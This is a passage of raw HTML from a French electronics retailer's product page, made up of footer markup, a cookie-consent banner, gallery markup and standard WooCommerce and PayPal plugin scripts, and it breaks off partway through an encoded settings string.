srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" class="ct-post-title">Raspberry Pi CM4104032</a></div></div>
		</div>
	</section>

		</main>

	<footer  id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div  data-row="top"><div class="ct-container" data-columns-divider="md"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="TOP BAR CONTACT">

	<ul id="menu-top-bar-contact" class="menu"><li id="menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13902"><a href="tel:+33%206%2009%2022%2080%55" class="ct-menu-link">+33 6 09 22 80 55</a></li>
<li id="menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13903"><a href="mailto:info@envytech.fr" class="ct-menu-link">INFO@ENVYTECH.FR</a></li>
</ul></nav>
</div></div></div><div  data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-8"><h3 class="widget-title">Top catégories</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/categorie/electronique/">Electronique</a></li>
<li><a href="https://envytech.fr/categorie/iot/">IoT</a></li>
<li><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/">Kits rack</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-9"><h3 class="widget-title">Envytech</h3>			<div class="textwidget"><p>Distributeur de solutions informatiques et électroniques pour particuliers et profesionnels.</p>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-10"><h3 class="widget-title">Navigation</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/boutique/">Boutique</a></li>
<li><a href="https://envytech.fr/blog/">Blog</a></li>
<li><a href="https://envytech.fr/a-propos/">À propos</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-11"><h3 class="widget-title">Services</h3>			<div class="textwidget"><p>Nous sommes à votre écoute pour vous accompagner dans vos projets. Contactez-nous !</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-12"><h3 class="widget-title">Liens utiles</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/mentions-legales/">Mentions légales</a></li>
<li><a href="https://envytech.fr/politique-de-cookies/">Cookies</a></li>
<li><a href="https://envytech.fr/c-g-v/">CGV</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-13"><h3 class="widget-title">Livraison</h3>			<div class="textwidget"><p>Nos produits sont généralement expédiés sous 24 à 48 heures, sauf indication contraire.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-21"><div class="ct-block-wrapper">

<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-745c22d7006fd7e3a4b31d0f4b90f806" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">Contact Info</h3>



<p>Nous sommes à votre disposition pour répondre à toutes vos questions.</p>


<div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Téléphone								</span>
							
															<span class="contact-text">
																			<a href="tel:33609228055" >
									
									+33 6 09 22 80 55
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									E-mail :								</span>
							
															<span class="contact-text">
																			<a href="mailto:i&#110;&#102;o&#064;env&#121;t&#101;c&#104;.fr" >
									
									&#105;nf&#111;&#64;&#101;&#110;vyt&#101;c&#104;&#46;&#102;&#114;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div>
</div></div></div></div></div><div  data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - <a href="https://envytech.fr">Envytech</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://envytech.fr/" class="custom-logo-link" rel="home"><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="custom-logo wp-post-image" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22FR%22%2C%22availablePaymentMethods%22%3A%5B%22gpls-rfq%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A18545%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22154.40%22%2C%22totalCents%22%3A15440%2C%22price%22%3A%220.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22NM-AVM-012%20-%20Kit%20de%20montage%20en%20rack%2019%20pouces%20pour%20FRITZ%21Box%205590%20fibre%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22account_username%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%